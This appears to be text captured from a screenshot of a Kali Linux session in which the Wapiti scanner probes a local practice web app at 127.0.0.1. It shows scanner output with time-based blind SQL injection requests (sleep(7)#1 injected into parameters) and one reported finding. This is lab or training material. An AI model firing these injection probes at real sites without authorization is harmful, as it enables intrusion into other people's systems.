 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:44
kali@kali: ~/Desktop/hacking-websites
File Actions Edit View Help
[*] Asking endpoint URL https://wapiti3.ovh/get_ssrf.php?id=wjlhx7 for results, please wait...
403 Forbidden
[*] Launching module redirect
[*] Launching module blindsql
---
Received a HTTP 500 error in http://127.0.0.1:42001/ids_log.php
Evil request:
GET /ids_log.php?clear_log=sleep%287%29%231 HTTP/1.1
Host: 127.0.0.1:42001
Referer: http://127.0.0.1:42001/ids_log.php
---
[!] Too much lag from website, can't reliably test time-based blind SQL
[!] Too much lag from website, can't reliably test time-based blind SQL
ies/xss_s/---
Blind SQL vulnerability in http://127.0.0.1:42001/vulnerabilities/fi/ via injection in the parameter page
Evil request:
GET /vulnerabilities/fi/?page=sleep%287%29%231 HTTP/1.1
Host: 127.0.0.1:42001
---
[!] Too much lag from website, can't reliably test time-based blind SQL
^C
Attack process was interrupted. Do you want to:
r) stop everything here and generate the (R)eport
n) move to the (N)ext attack module (if any)
q) (Q)uit without generating the report
c) (C)ontinue the current attack
? r
[*] Launching module permanentxss
^C
Attack process was interrupted. Do you want to:
r) stop everything here and generate the (R)eport
n) move to the (N)ext attack module (if any)
q) (Q)uit without generating the report
c) (C)ontinue the current attack
? r
Report
------
A report has been generated in the file /home/kali/.wapiti/generated_report
Open /home/kali/.wapiti/generated_report/127.0.0.1_42001_08022022_1440.html with a browser to see this report.
(kali㉿kali)-[~/Desktop/hacking-websites]
$
Right Ctrl
Type here to search
25°C Meestal zonnig ENG
16:44
02/08/2022